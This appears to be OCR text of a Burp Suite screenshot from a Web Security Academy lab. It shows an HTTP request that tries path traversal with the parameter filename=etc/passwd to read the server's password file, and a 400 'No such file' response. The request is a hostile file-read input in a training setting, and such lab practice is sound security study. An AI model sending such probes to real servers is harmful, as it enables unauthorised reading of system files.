 Request
Pretty Raw Hex \n
1 GET /image?filename=etc/passwd HTTP/2
2 Host:
0aa7007004ba99ac8131525100210055.web-security-ac
ademy.net
3 Cookie: session=xqLwog67FHwom7Ukn05v3KtBUbSF2AXN
4 Sec-Ch-Ua-Platform: "Linux"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="131", "Not_A
Brand";v="24"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.140 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept:
image/avif,image/webp,image/apng,image/svg+xml,i
mage/*,*/*;q=0.8
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: no-cors
12 Sec-Fetch-Dest: image
13 Referer:
https://0aa7007004ba99ac8131525100210055.web-sec
urity-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=2, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"